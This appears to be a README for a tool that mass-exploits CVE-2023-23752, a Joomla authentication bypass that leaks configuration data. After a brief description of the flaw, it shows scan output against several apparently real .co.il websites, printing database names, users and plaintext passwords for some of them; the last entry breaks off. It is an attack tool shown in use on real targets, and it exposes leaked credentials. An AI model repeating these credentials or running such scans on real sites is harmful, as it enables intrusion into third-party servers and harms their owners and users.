 CVE-2023-23752
• CVE-2023-23752 is an authentication bypass resulting in an information leak on Joomla! Servers. Although
rated as a CVSSv3 5.3 (Medium severity) by NVD, this vulnerability could allow an attacker to achieve code
execution under the right circumstances. That likely justifies the interest attackers have shown in this
vulnerability.
Screenshot
Sensitive information found on http://emailmarketing.co.il. Output saved to Results/emailmarketing.co.il.txt
Scanning http://ais.co.il
Domain: http://ais.co.il
HOST: localhost
DB: hekaoowz_ais_joomla4x
User: hekaoowz_root
Pass: TaLayan1929
Sensitive information found on http://ais.co.il. Output saved to Results/ais.co.il.txt
Scanning http://blueb.co.il
Domain: http://blueb.co.il
HOST: localhost
DB: blueb
User: blueb
Pass: tEDcO7UEulAomx1
Sensitive information found on http://blueb.co.il. Output saved to Results/blueb.co.il.txt
Red Hat
Scanning http://beityeshua.co.il
Domain: http://beityeshua.co.il
HOST: localhost
DB: beityeshua